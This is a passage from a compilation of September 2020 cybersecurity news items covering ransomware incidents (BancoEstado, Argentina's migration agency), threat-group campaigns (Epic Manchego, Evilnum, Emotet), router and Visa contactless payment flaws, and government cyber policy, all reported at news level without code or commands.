DoppelPaymer ransomware has been active since June 2019, in November Microsoft Security Response Center (MSRC) warned customers of the DoppelPaymer ransomware and provided useful information on the threat.
Chilean bank BancoEstado hit by REVil ransomware
8.9.20 Ransomware Securityaffairs
Chilean bank BancoEstado, one of the country’s biggest banks, was forced to shut down all branches following a ransomware attack.
Chilean bank BancoEstado, one of the country’s biggest banks, was hit with a ransomware attack that forced its branches to remain closed since September 7.
The ransomware encrypted most of the company servers and workstations.
The attack took place over the weekend, the closure of the BancoEstado breaches was announced by the bank through its Twitter account.
The bank disclosed the attack on Sunday via Twitter and decided to keep branches closed to investigate the incident and recover its systems.
“Our branches will not be operational and will remain closed today,” reads the statement published on Twitter.
The bank launched an investigation into the incident and reported it to Chilean police.
The Chilean CSIRT also issued a cyber-security alert warning about a ransomware campaign targeting the private sector.
According to ZDNet that cited a source close to the investigation, the Chilean bank was attacked by the REvil ransomware operators, but at the time of writing the BancoEstado’s data have yet to be published on the gang’s leak site.
“Investigators believe that on the night between Friday and Saturday, hackers used this backdoor to access the bank’s network and install ransomware.” reported ZDNet. “Bank employees working weekend shifts discovered the attack when they couldn’t access their work files on Saturday.”
Threat actors used the malicious Office file to deliver a backdoor on the bank’s infrastructure and use it as the entry point. It seems that the attack vector was a series of spam messages using weaponized Office documents.
According to the bank, its website, the banking portal, mobile apps, and the ATM network were not impacted thanks to a good design of the BancoEstado’s infrastructure.
The REvil ransomware gang is one of the most active groups, in the past, the operators have targeted Pulse Secure and Citrix VPN and enterprise gateway systems as entry points.
The list of victims is long and includes Telecom Argentina, Sri Lanka Telecom, Valley Health Systems, Australian firm Lion, Brown-Forman, the electrical energy company Light S.A., and Elexon electrical middleman.
In June 2018, North Korea-linked hackers hit another bank in Chile, the Banco de Chile infecting its system with a wiper.
US Federal systems must be covered by vulnerability-disclosure policies by March 2021
8.9.20 BigBrothers Securityaffairs
A new Cybersecurity and Infrastructure Security Agency (CISA) mandate requires U.S. agencies to implement vulnerability-disclosure policies by March 2021.
The U.S. government’s cybersecurity agency CISA has issued a mandate that requires federal agencies to implement vulnerability-disclosure policies (VDPs) by March 2021.
The main purpose of vulnerability-disclosure policies is to ensure that required information, other than confidential business information, is disclosed to the public and shared with relevant parties in a timely, accurate, complete, understandable, convenient and affordable manner.
The move aims at providing government agencies a formal mechanism to receive from security researchers and white-hat hackers reports of vulnerabilities on their infrastructure.
Vulnerability-disclosure policies allow enhancing the resiliency of the government’s infrastructure by encouraging meaningful collaboration between federal agencies and the public.
“When agencies integrate vulnerability reporting into their existing cybersecurity risk management activities, they can weigh and address a wider array of concerns,” reads the CISA directive. “This helps safeguard the information the public has entrusted to the government and gives federal cybersecurity teams more data to protect their agencies. Additionally, ensuring consistent policies across the executive branch offers those who report vulnerabilities equivalent protection and a more uniform experience.”
The Vulnerability-disclosure policies would specify which systems are covered as part of the process, including those systems that were not intentionally exposed online.
The directive mandates that organizations implement VDPs with clear wording around which systems are in-scope, as well as assurances around good-faith security research.
A draft of the directive was first issued in December 2019 open to public comment, since then the agency received more than 200 recommendations from more than 40 security experts, academics, federal agencies, civil society, and members of Congress.
In the next 60 days CISA will publish further guidance regarding the implementation of the VDP into their information-security programs and within 180 days all agencies must publish their vulnerability disclosure policy.
Within 240 days, the agencies must report milestones for VDP to cover all government information systems and CISA must begin coordinating the processes implemented t the disclosure of the vulnerabilities.
“To centralize part of this effort, CISA will offer a vulnerability disclosure platform service next spring. We expect this will ease operations at agencies, diminish their reporting burden under this directive, and enhance discoverability for vulnerability reporters.” concludes the directive.
Epic Manchego gang uses Excel docs that avoid detection
8.9.20 Security Securityaffairs
A recently discovered cybercrime gang, tracked as Epic Manchego, is using a new technique to create weaponized Excel files that are able to bypass security checks
Security experts from NVISO Labs recently spotted the activity of a new malware gang, tracked as Epic Manchego, that is actively targeting companies across the world with phishing emails since June. The phishing messages carry weaponized Excel documents that are able to bypass security checks and that had low detection rates.
The trick used by the Epic Macnchego gang consists of compiling the documents with a .NET library called EPPlus, instead of the standard Microsoft Office software.
The EPPlus library is widely adopted by several organizations and development team that integrates it in their applications to add several functions such as the “Export as Excel” or the “Save as spreadsheet.”
The library can generate files in multiple spreadsheet formats, it also supports Excel 2019. NVISO researchers observed Epic Manchego crew using the EPPlus library to generate spreadsheet files in the Office Open XML (OOXML) format.
The OOXML format generated by Epic Manchego missed a section of compiled VBA code, which is specific for Excel documents compiled in Microsoft’s proprietary Office software.
Some antivirus solutions specifically analyze this section look for malicious VBA code in the Excel docs. The lack of this section makes the Excel files generated by Epic Manchego gang hard to detect.
The Epic Manchego threat actors stored their malicious code in a custom VBA code format, which was also password-protected to prevent researchers from analyzing it.
“At first, we thought they were created with Excel, and were then VBA purged. But closer examination leads us to believe that these documents are created with a .NET library that creates Office Open XML (OOXML) spreadsheets.” reads the analysis published by NVISO. “As stated in our VBA Purging blog post, Office documents can also lack compiled VBA code when they are created with tools that are totally independent from Microsoft Office. EPPlus is such a tool.”
Experts pointed out that the spreadsheet files created with the EPPlus library worked like any other Excel document.
Upon opening the Excel files, the embedded malicious script is executed after the victims clicked the “Enable editing” button. Then the macros would download and install the malicious code, a data stealer, on the victim’s systems.
Experts observed the attackers delivering well-known infostealer trojans, like Azorult, AgentTesla, Formbook, Matiex, and njRat.
The use of this specific trick was a hallmark of Epic Manchego’s attacks that were easily spotted by the NVISO experts that discovered more than 200 malicious Excel files associated with this threat actors.
According to the researchers, the first attack dates back to June 22, 2020.
Since the first attack, experts detected more than 200 malicious documents over a period of 2 months. The cybercrime gang has increased their activity in the last weeks, recently the researchers spotted more than 10 new malicious documents on some days.
“NVISO assesses with medium confidence that this campaign is delivered by a single threat actor based on the limited number of documents uploaded to services such as VirusTotal, and the similarities in payloads delivery throughout this campaign;” concludes the analysis.
Expert found multiple critical issues in MoFi routers
8.9.20 Vulnerebility Securityaffairs
Researchers found multiple vulnerabilities in MoFi Network routers, including critical flaws that can be exploited to remotely hack a device.
The researchers Rich Mirch from CRITICALSTART discovered ten vulnerabilities MOFI4500 MoFi Network routers. The expert reported the issues to the vendor in May but some of the flaws have yet to be patched.
Most of the flaws affect the web management interface, some of the vulnerabilities can be exploited by an unauthenticated, remote attacker with access to the web interface to take over the targeted router.
Some of the issues are related to the presence of hardcoded credentials or the use of weak credentials. Probably the most interesting vulnerability is an undocumented backdoor, tracked as CVE-2020-15835, that can be exploited by attackers to gain root access to a router.
“The authentication function contains undocumented code which provides the ability to authenticate as root without having to know the actual root password. An adversary with the private key can remotely authenticate to the management interface as root.” reads the advisory published by the expert. “Technical details are not included at this time because the vendor has not released a patch and disclosing this would provide enough details for the unpatched CVE-2020-15836 Unauthenticated Command Injection.”
The researcher also discovered another undocumented backdoor that resides in the poof.cgi script which can be exploited by an attacker with the private key to reboot the device. An adversary with the private key can remotely reboot the device without having to know the root password.
The vendor has addressed multiple critical vulnerabilities, but in some cases, the proposed fixes introduced other security issues.
“Multiple critical vulnerabilities have been discovered in the MoFi4500 router, an OpenWRT based wireless router that provides Internet access via LTE. The initial vulnerabilities were reported to the vendor and patches were made available however new critical vulnerabilities were subsequently introduced as a result.” continues the report. “Several firmware versions have been released, but some of the vulnerabilities have not been fully patched.”
The vendor has released roughly 10 firmware updates since the vulnerabilities have been reported.
On June 25, Mirch found 14,382 MoFi routers that were exposing their management interface online using the Shodan search engine.
At the time of writing, the number of exposed devices dropped to roughly 6,610.
U.S. Unveils Cybersecurity Policies for Space Systems
8.9.20 BigBrothers Securityweek
A presidential memorandum made public on Friday by the White House details the cybersecurity principles that should govern space systems.
Space systems, the memorandum points out, are essential to global communications, explorations, navigation, positioning, timing, weather monitoring, national security, and other applications, and should be kept safe from cyberattacks.
These systems rely on information systems and networks for flight operations, data transmission, and more, which makes them susceptible to malicious activities varying from manipulating sensors to sending unauthorized commands, and injecting malicious code to cause data loss, loss of space vehicle control, or shortened system lifespan.
According to the memorandum (SPD-5), space systems should be governed by the same cybersecurity principles and practices that apply to terrestrial systems, although some of these principles are of particular importance to space systems, such as the ability to remotely receive updates and incident response, which should be integrated into space vehicles before launch.
“For this reason, integrating cybersecurity into all phases of development and ensuring full life-cycle cybersecurity are critical for space systems. Effective cybersecurity practices arise out of cultures of prevention, active defense, risk management, and sharing best practices,” the memorandum reads.
Principles detailed in the memorandum demand that space systems are designed in anticipation of cyberattacks, that positive control of a vehicle can be regained when necessary, that critical space vehicle functions are protected against unauthorized access and against jamming and spoofing, and that physical protections reduce vulnerabilities of specific space vehicle systems.
Ground systems, information processing systems, and operational technology should be protected as well, through cybersecurity best practices and hygiene practices, as well as physical security for automated information systems. Keeping a close eye on the supply chain should also diminish risks impacting the cybersecurity of space systems.
“Implementation of these principles, through rules, regulations, and guidance, should enhance space system cybersecurity, including through the consideration and adoption, where appropriate, of cybersecurity best practices and norms of behavior,” the memorandum reads.
Furthermore, the document encourages collaboration between space system owners and operators for promoting the development of best practices. It also states that threat, warning, and incident data should be shared within the space industry.
NSA, NCMF Lay Out Design Plans for Cyber Center for Education and Innovation
8.9.20 BigBrothers Securityweek
The National Security Agency and the National Cryptologic Museum Foundation (NCMF) last week shared information on the design plans for the proposed Cyber Center for Education and Innovation (CCEI), set to be built on the NSA-Washington (NSAW) campus at Fort Meade.
The CCEI, a state-of-the-art venue, is expected to include more than 70,000 square-feet of conference space and classrooms, delivering programs to encourage the sharing of knowledge and resources between academia, government, and industry, and aiming to strengthen cyber-security across the country.

The center will also be the home of the National Cryptologic Museum, which the NSA says aims to inspire transparency, courtesy of large open floor plans, tall glass windows and skylights, and a well-lit main room.
Founded in 1993 and enriched through a 20-year collaboration between the NSA and the NCMF, the National Cryptologic Museum is an educational tool for cryptologic professions, aiming to motivate analysts, computer scientists, engineers, linguists, and mathematicians.
The museum, which houses the nation’s cryptologic treasures, currently resides inside its original structure, near NSAW’s secure fence line.
NSA also plans on using the new venue to “serve its industry and academic engagements and cyber-security technical exchanges.” The CCEI will also be used for a multitude of unclassified events, such as ceremonies, education and training, and onboarding for new NSA hires.
“One way to increase public trust and confidence in NSA is to enhance our public and private partnerships in support of whole-of-nation cybersecurity efforts. The CCEI will be a key physical manifestation that enables NSA to notably grow and sustain public/private collaborations,” said NSA’s Engagement & Policy Director Natalie Laing.
The CCEI and National Cryptologic Museum will be built by the NCMF, which will then gift the complex to the NSA and the U.S. government.
China Launches Initiative for Global Data Security Issues
8.9.20 BigBrothers Securityweek
China has launched an initiative to address global data security issues, a countermove to the U.S. “clean network” program that is aimed at discouraging other countries from using Chinese technology.
Foreign Minister Wang Yi announced the initiative in Beijing on Tuesday at a seminar on global digital governance.
He said mounting risks for cyber security threaten national security, public interests and personal rights.
The move comes amid a deterioration in U.S.-China relations encompassing trade tensions and competition in telecommunications and artificial intelligence technologies, with the U.S. accusing Chinese technology companies of threatening American national security.
“Bent on unilateral acts, a certain country keeps making groundless accusations against others in the name of ‘clean’ networks and used security as a pretext to prey on enterprises of other countries who have a competitive edge,” Wang said, according to a transcript of his speech released by the ministry. “Such blatant acts of bullying must be opposed and rejected.”
Wang said that it was important to develop international rules on data security that will “reflect the will and respect the interests of all countries through broad-based participation.”
U.S. Secretary of State Mike Pompeo last month unveiled the “Clean Network” program, saying it is aimed at protecting citizens’ privacy and sensitive information from “malign actors, such as the Chinese Communist Party.”
More than 30 countries and territories such as Australia and Britain are participating in that initiative, which seeks to exclude Chinese telecommunications companies like Huawei and ZTE, as well as apps, cloud service providers and undersea cables from their internet networks.
The U.S. has expressed concerns over national security threats from services provided by Chinese technology companies like Huawei, Bytedance and Tencent.
Washington has dissuaded some U.S. allies from using Huawei’s technology in 5G networks, saying data potentially could be accessed by the Chinese government. Huawei vehemently denies that.
Washington also has imposed sanctions that restrict Huawei from procuring chips containing American technology. Recently, the U.S. also said it will ban Chinese company Bytedance’s popular TikTok video app in the country unless it finds an American buyer. It similarly labelled Tencent’s popular messaging app WeChat a national security threat.
The Chinese initiative opposes impairing critical infrastructure and theft of important data. It also opposes abusing technology to “conduct mass surveillance against other states,” the transcript said.
Companies should not “install backdoors in their products and services” to illegally obtain user data, should respect the sovereignty, jurisdiction and governance of data in other states,” it says.
“The Chinese government has acted in strict compliance with data security principles. We have not and will not ask Chinese companies to transfer data overseas to the government in breach of other countries’ laws,” said Wang.
“Politicization of security issues, double standards and slandering others violate the basic norms governing international relations, and seriously disrupts and hampers global digital cooperation and development,” he said.
Evilnum Cyberspies Update Arsenal in Recent Attacks
8.9.20 APT Securityweek
The threat group tracked as Evilnum was observed using updated tactics and tools in recent attacks, Cybereason’s Nocturnus research team reported last week.
Initially detailed in 2018, Evilnum appears to have been active for nearly a decade, offering ‘mercenary’ hack-for-hire services, a recent report from Kaspersky revealed.
Focused on espionage, Evilnum recently switched from delivering ZIP archives containing multiple LNK files (via spear-phishing) to including a single LNK in the archive, which masquerades as a PDF, Cybereason reveals. Once executed, the shortcut writes to disk a JavaScript that replaces the LNK with the actual PDF.
Furthermore, the hackers have adopted a scheduled task to ensure persistence, moving away from the previously used Run registry key. The scheduled task retrieves and executes the next stage payload, a modified version of “Java Web Start Launcher.”
This payload, however, was designed as a downloader for the next stage, another downloader that instead fetches the final payload and runs it directly in memory, with a scheduled task named “Adobe Update Task.”
Dubbed PyVil RAT and written in Python, the delivered malware was designed to log keystrokes, run cmd commands, take screenshots, download additional Python scripts to expand functionality, drop and upload executables, open an SSH shell, and collect system information (running antivirus program, connected USB devices, Chrome version).
The malware communicates with its command and control (C&C) server via HTTP POST requests that are RC4-encrypted.
Cybereason’s security researchers also observed PyVil RAT receiving from the C&C a custom version of the LaZagne Project, which was employed by the group before. The script was meant to dump passwords and collect cookie information.
The researchers also noticed a change in the attackers’ infrastructure: while in previous attacks the hackers only used IP addresses in C&C communications, over the past several weeks they switched to employing domains for the same operations, and appear to be changing domains at a rapid pace.
Evilnum has remained constant in the targeting of European fintech companies over the past couple of years, but evolved tactics, techniques and procedures (TTPs) to ensure the success of its attacks, and the recent changes are not surprising.
“In recent weeks we observed a significant change in the infection procedure of the group, moving away from the JavaScript backdoor capabilities, instead utilizing it as a first stage dropper for new tools down the line. During the infection stage, Evilnum utilized modified versions of legitimate executables in an attempt to stay stealthy and remain undetected by security tools. […] This innovation in tactics and tools is what allowed the group to stay under the radar, and we expect to see more in the future as the Evilnum group’s arsenal continues to grow,” the Nocturnus researchers conclude.
Russian Indicted for Attempting to Recruit Tesla Employee to Install Malware
8.9.20 BigBrothers Securityweek
A Russian national has been indicted in the United States for conspiring to recruit a Tesla employee to install malware onto the company’s network.
The man, Egor Igorevich Kriuchkov, 27, was arrested on August 22, when the U.S. Department of Justice announced that he had attempted to recruit an employee of a company in Nevada, offering them $1 million to install malware within the enterprise environment.
Kriuchkov told the employee that the malware would allow Kriuchkov and co-conspirators to exfiltrate data from the organization’s network, and that the data would then be used to extort money from the company.
While the DoJ did not provide information on the targeted company, a tweet from Elon Musk confirmed that electric car maker Tesla was the intended victim of the attack.
The targeted employee is reportedly a Russian-speaking, non-US citizen working at Tesla’s Giga Nevada factory. The Justice Department believes that the cybercriminals conspired to recruit him from about July 16 until August 22.
Kriuchkov arrived in the United States at the end of July and worked for several weeks to convince Tesla’s employee to accept the payment for installing malware. Instead of accepting the bribe, however, the employee informed the company, and the FBI was alerted thereafter.
“The malware would purportedly provide Kriuchkov and his co-conspirators with access to the data within the computer system. After the malware was introduced, Kriuchkov and his co-conspirators would extract data from the network and then threaten to make the information public, unless the company paid their ransom demand,” the DoJ explained.
Kriuchkov was charged last week for participating in a conspiracy “to intentionally cause damage to a protected computer.” He remains in detention pending trial.
Google Announces Confidential GKE Nodes, General Availability of Confidential VMs
8.9.20 Security Securityweek
Google on Tuesday announced an expansion of its Confidential Computing portfolio, with the general availability of Confidential VMs and the addition of Confidential GKE (Google Kubernetes Engine) Nodes.
Introduced in July in beta, Confidential VMs were the first product in the Google Cloud Confidential Computing portfolio, and Google is making them available to all Google Cloud customers in the coming weeks. The product will include all of the features that were introduced during the beta stage.
Confidential GKE Nodes, the second product in Google’s Confidential Computing portfolio, will arrive in beta when GKE 1.18 is released and should provide organizations with more options for confidential workloads when looking to use Kubernetes clusters with GKE.
Built using the same technology foundation as Confidential VMs, Confidential GKE Nodes help organizations keep data encrypted in memory using a dedicated key that is node-specific. The AMD EPYC processor generates and manages the key, Google explains.
The new product will provide organizations with the ability to configure a GKE cluster so that only node pools that have Confidential VM capabilities are deployed. Thus, the use of Confidential VMs is automatically enforced for all worker nodes on clusters that use Confidential GKE Nodes.
According to Google, hardware memory encryption that uses AMD EPYC processors’ Secure Encrypted Virtualization feature is employed by Confidential GKE Nodes, so that all workloads on these nodes are encrypted when in use.
Confidential VMs too leverage memory encryption to isolate workloads and tenants, offering an easy-to-use option to ensure that the memory of workloads in Google Compute Engine is protected.
According to Google, Confidential VMs also provide high performance, even for demanding computational tasks, and ensure that VM memory remains encrypted (using a per-VM key that the secure processor within AMD EPYC chips generates and manages).
New capabilities that the Internet giant is introducing for Confidential VMs include audit reports for compliance (with detailed logs on the integrity of the firmware responsible for key generation), new policy controls for confidential computing resources, integration with other enforcement mechanisms, and the ability to share secrets securely with Confidential VMs.
Organizations can now define specific access privileges for Confidential VMs, through the IAM Org Policy, and can disable non-confidential VMs within the project. Moreover, they can combine Shared VPCs, policy constraints, and firewall rules, so that only interaction between Confidential VMs is allowed, or to define a perimeter of GCP resources for the VMs.
Now, Confidential VMs ensure that sharing of secrets is done securely, through the virtual Trusted Platform Module (vTPM). Furthermore, the go-tpm open source library allows organizations to use APIs to bind secrets to the vTPM of the Confidential VM.
New PIN Verification Bypass Flaw Affects Visa Contactless Payments
8.9.20 Vulnerebility Thehackernews
Even as Visa issued a warning about a new JavaScript web skimmer known as Baka, cybersecurity researchers have uncovered an authentication flaw in the company's EMV enabled payment cards that permits cybercriminals to obtain funds and defraud cardholders as well as merchants illicitly.
The research, published by a group of academics from the ETH Zurich, is a PIN bypass attack that allows the adversaries to leverage a victim's stolen or lost credit card for making high-value purchases without knowledge of the card's PIN, and even trick a point of sale (PoS) terminal into accepting an unauthentic offline card transaction.
All modern contactless cards that make use of the Visa protocol, including Visa Credit, Visa Debit, Visa Electron, and V Pay cards, are affected by the security flaw, but the researchers posited it could apply to EMV protocols implemented by Discover and UnionPay as well. The loophole, however, doesn't impact Mastercard, American Express, and JCB.
The findings will be presented at the 42nd IEEE Symposium on Security and Privacy to be held in San Francisco next May.
Modifying Card Transaction Qualifiers Via MitM Attack
EMV (short for Europay, Mastercard, and Visa), the widely used international protocol standard for smartcard payment, necessitates that larger amounts can only be debited from credit cards with a PIN code.
But the setup devised by ETH researchers exploits a critical flaw in the protocol to mount a man-in-the-middle (MitM) attack via an Android app that "instructs the terminal that PIN verification is not required because the cardholder verification was performed on the consumer's device."
The issue stems from the fact the Cardholder verification method (CVM), which is used to verify whether an individual attempting a transaction with a credit or debit card is the legitimate cardholder, is not cryptographically protected from modification.
As a result, the Card Transaction Qualifiers (CTQ) used to determine what CVM check, if any, is required for the transaction can be modified to inform the PoS terminal to override the PIN verification and that the verification was carried out using the cardholder's device such as a smartwatch or smartphone (called Consumer Device Cardholder Verification Method or CDCVM).
Exploiting Offline Transactions Without Being Charged
Furthermore, the researchers uncovered a second vulnerability, which involves offline contactless transactions carried out by either a Visa or an old Mastercard card, allowing the attacker to alter a specific piece of data called "Application Cryptogram" (AC) before it is delivered to the terminal.
Offline cards are typically used to directly pay for goods and services from a cardholder's bank account without requiring a PIN number. But since these transactions are not connected to an online system, there is a delay of 24 to 72 hours before the bank confirms the transaction's legitimacy using the cryptogram, and the amount of the purchase is debited from the account.
A criminal can leverage this delayed processing mechanism to use their card to complete a low-value and offline transaction without being charged, in addition to making away with purchases by the time the issuing bank declines the transaction due to the wrong cryptogram.
"This constitutes a 'free lunch' attack in that the criminal can purchase low-value goods or services without actually being charged at all," the researchers said, adding the low-value nature of these transactions is unlikely to be an "attractive business model for criminals."
Mitigating PIN bypass and offline attacks
Aside from notifying Visa of the flaws, the researchers have also proposed three software fixes to the protocol to prevent PIN bypass and offline attacks, including using Dynamic Data Authentication (DDA) to secure high-value online transactions and requiring the use of online cryptogram in all PoS terminals, which causes offline transactions to be processed online.
"Our attack show[ed] that the PIN is useless for Visa contactless transactions [and] revealed surprising differences between the security of the contactless payment protocols of Mastercard and Visa, showing that Mastercard is more secure than Visa," the researchers concluded. "These flaws violate fundamental security properties such as authentication and other guarantees about accepted transactions."
SMB Cybersecurity Catching Up to Enterprise… But the Human Element Still a Major Concern
8.9.20 Cyber Thehackernews
Cyberattacks on small to medium-sized businesses (SMBs) are continuing at a relentless pace, with the vast majority of data breaches coming from outside the organization.
Some believe hackers are aggressively targeting these smaller firms because they believe SMBs lack adequate resources and enterprise-grade security tools, making them easier prey than larger businesses.
A new report from Cisco, however, challenges this assumption. SMBs have made significant strides enhancing their security protocols and are closing the gap with their bigger counterparts. The report notes 87 percent of SMB business owners rank security a top priority, and more than 99 percent have a dedicated resource focusing on security.
SMBs are also becoming more diligent about defining metrics to assess their security effectiveness and implementing security controls and tools at rates similar to large enterprises.
No doubt, the emergence of security solutions developed specifically for SMBs is supporting this trend. Security tech providers are now offering affordable tools that cover multiple attack vectors, making it easier and more cost-effective for SMBs to improve their defenses.
Reason Cybersecurity, for example, includes real-time protection capabilities alongside its anti-virus, anti-ransomware, and anti-malware functionalities. It also protects unauthorized applications from accessing communications peripherals like webcams and microphones, often used by hackers to spy on team members and steal sensitive information remotely.
The increased focus on security and better implementation of cybersecurity solutions among SMBs are certainly positive developments. With enterprise-style protection now available to literally any size organization, the threat can be dramatically minimized for any size organization.
Yet even with improved technology to reduce threats, the human factor is still a significant concern; one single misstep by an employee can cause a breach that leads to a major security incident. To achieve a truly effective security posture, SMBs must put systems in place to minimize human error that can turn an unintentional mistake into a security disaster.
The Psychology of Human Error
The reality is this: Humans make mistakes. A Tessian study found that 88 percent of data breaches can be linked to human error. That doesn't necessarily mean that humans are the "weak link" in your organization's security, but it is important to understand how and why they make these all-too-human errors. As Tessian points out, employees have psychological reactions to stimuli and judgment that make them likely to commit errors and be susceptible to manipulation.
Hackers use social engineering attacks like phishing to take advantage of these human tendencies, cleverly manipulating users into giving up sensitive information or downloading and running malware onto their work devices.
Hackers carefully disguise these phishing emails to circumvent security measures like spam filters, with requests for sensitive data or access often appearing to come from a trusted colleague. Because we have little resistance to following our colleagues' requests, it's quite possible for a normally security-savvy team member to click on a malicious link or send sensitive information.
Those seemingly innocent clicks make ransomware a growing threat, too; take the recent cyberattack that successfully disrupted Garmin Connect, flyGarmin, and Garmin Pilot, resulting in days-long outages. Garmin reportedly paid the multimillion-dollar ransom to restore functionality across their network of users.
Massive attacks like these are the ones that get media mileage, yet SMBs are not immune. Almost half (46 percent) of SMBs have been targeted by ransomware, and nearly three out of four victims have paid a ransom to restore control of their systems.
Addressing the Issue
Clearly, there's a critical need to adopt technical solutions that protect vulnerable areas where humans interact with possible risks.
For example, installing security solutions on each workstation – especially now with so much of the world's business being done remotely – can protect against attacks that could occur over the course of a typical workday.
Moreover, the human element must be taken into account when assessing any security strategy. Staff education and training are crucial. Team members must know how to use the organization's tech resources securely and properly.
At the same time, they must be able to recognize social engineering attacks or dubious networks and devices. Continuous real-time training can help develop this security-first mindset.
Just as SMBs can now access enterprise-strength security solutions, they can also take advantage of security apps and services that minimize human input into certain tasks. For example, many businesses still process card payments manually and store the information insecurely, leaving them exposed to data breaches.
A simple solution is to use a trusted third-party payment processor that allows customers to securely pay for orders and invoices without requiring human staff to access and handle customer financial data.
Businesses should also look for ways to maximize the capabilities of their existing security solutions. Reason for Business, for instance, provides developer tools that allow users to integrate their security solution across the organization's other apps.
Through its SDK and cloud API, businesses can integrate protection features into their own applications that filter spam, suspicious URLs, and potential attacks across the board. Their real-time alerts and notifications make it easy to keep IT teams informed and communicate quickly when security concerns arise.
Committing to Improvement
Cyberattacks are part of today's business landscape; it's a threat as real as fire, theft, or any other possible loss. Regardless of their size, businesses are more focused than ever on making cybersecurity a priority for their organizations. This improvement in mindset – especially among SMBs -- is noteworthy. The availability of affordable tech solutions should enable more SMBs to secure their infrastructure.
Beyond these measures, SMBs must be more vigilant about managing the human element of security. Simple human error continues to present a very real risk.
Training, automation, and using solutions that cover previous security blind spots will help develop that critical security-first mindset.
Japan, France, New Zealand Warn of Sudden Uptick in Emotet Trojan Attacks
8.9.20 Ransomware Thehackernews
Cybersecurity agencies across Asia and Europe have issued multiple security alerts regarding the resurgence of email-based Emotet malware attacks targeting businesses in France, Japan, and New Zealand.
"The emails contain malicious attachments or links that the receiver is encouraged to download," New Zealand's Computer Emergency Response Team (CERT) said. "These links and attachments may look like genuine invoices, financial documents, shipping information, resumes, scanned documents, or information on COVID-19, but they are fake."
Echoing similar concerns, Japan's CERT (JPCERT/CC) cautioned it found a rapid increase in the number of domestic domain (.jp) email addresses that have been infected with the malware and can be misused to send spam emails in an attempt to spread the infection further.
First identified in 2014 and distributed by a threat group tracked as TA542 (or Mummy Spider), Emotet has since evolved from its original roots as a simple banking Trojan to a modular "Swiss Army knife" that can serve as a downloader, information stealer, and spambot depending on how it's deployed.
In recent months, the malware strain has been linked to several botnet-driven malspam campaigns and even capable of delivering more dangerous payloads such as Ryuk ransomware by renting its botnet of compromised machines to other malware groups.
The new uptick in Emotet activity coincides with their return on July 17 after a prolonged development period that lasted since February 7 earlier this year, with the malware sending as many as 500,000 emails on all weekdays targeting European organizations.
"Around February 7, Emotet entered a period of time where they stopped spamming and began working on developing their malware," Binary Defence outlined in a report last month detailing an exploit (called EmoCrash) to prevent the malware from affecting new systems.
Typically spread via large-scale phishing email campaigns involving malicious Microsoft Word or password-protected ZIP file attachments, the recent wave of attacks have taken advantage of a technique called email thread hijacking, using it to infect devices with the TrickBot and QakBot banking Trojans.
It works by exfiltrating email conversations and attachments from compromised mailboxes to craft convincing phishing lures that take the form of a malicious response to existing, ongoing email threads between the infected victim and other participants in order to make the emails seem more credible.
"TA542 also constructs phishing emails on the basis of information collected during the compromise of mailboxes, which it sends to exfiltrated contact lists, or more simply spoofs the image of entities, prior victims," the National Cybersecurity Agency of France (ANSSI) said.
In addition to using JPCERT/CC's EmoCheck tool to detect the Emotet trojan's presence on a Windows machine, it's recommended that network logs are routinely scanned for any connection to known Emotet command-and-control (C2) infrastructure.
"Since returning from an extended vacation, TA542 email campaigns are once again the most prevalent by message volume by a large margin, with only a few other actors coming close," Proofpoint said in an exhaustive analysis of Emotet last month.
"They have introduced code changes to their malware, such as updates to the email sending module, and picked up a new affiliate payload to distribute (Qbot), [and] expanded targeting of countries using native language lures.
Ransomware attack halts Argentinian border crossing for four hours
7.9.20 Ransomware Bleepingcomputer
Argentina's official immigration agency, Dirección Nacional de Migraciones, suffered a Netwalker ransomware attack that temporarily halted border crossing into and out of the country.
While ransomware attacks against cities and local agencies have become all too common, this may be a first known attack against a federal agency that has interrupted a country's operations.
According to a criminal complaint published by Argentina's cybercrime agency, Unidad Fiscal Especializada en Ciberdelincuencia, the government first learned of the ransomware attack after receiving numerous tech support calls from checkpoints at approximately 7 AM on August 27th.
"Being approximately 7 a.m. of the day indicated in the paragraph above, the Directorate of Technology and Communications under the Directorate General Information Systems and Technologies of this Organization received numerous calls from various checkpoints requesting technical support."
"This realized that it was not an ordinary situation, so it was evaluated the situation of the infrastructure of the Central Data Center and Servers Distributed, noting activity of a virus that had affected the systems MS Windows based files (ADAD SYSVOL and SYSTEM CENTER DPM mainly) and Microsoft Office files (Word, Excel, etc.) existing in users' jobs and shared folders," a translation of the complaint stated.
To prevent the ransomware from infecting further devices, the computer networks used by the immigration offices and control posts were shut down.
According to Argentinian news site Infobae, this led to a temporary suspension of border crossings for four hours while the servers were brought back online.
"The Comprehensive Migration Capture System (SICaM) that operates in international crossings was particularly affected, which caused delays in entry and exit to the national territory," the National Directorate of Migration (DNM) stated.
Government sources told Infobae that "they will not negotiate with hackers and neither they are too concerned with getting that data back."
Netwalker demands a $4 million ransom
When the Netwalker performs a ransomware attack, ransom notes will be left on devices that have been encrypted.
These ransom notes contain links to a dark web payment site that contains information on how to purchase a decryptor, the ransom amount, and information about any unencrypted files that were stolen during the attack.
From a Netwalker Tor payment page shared with BleepingComputer, we have learned that the ransomware actors initially demanded a $2 million ransom.
After seven days passed, the ransom increased to $4 million, or approximately 355 bitcoins, as shown below in the image of Dirección Nacional de Migraciones's ransom page.
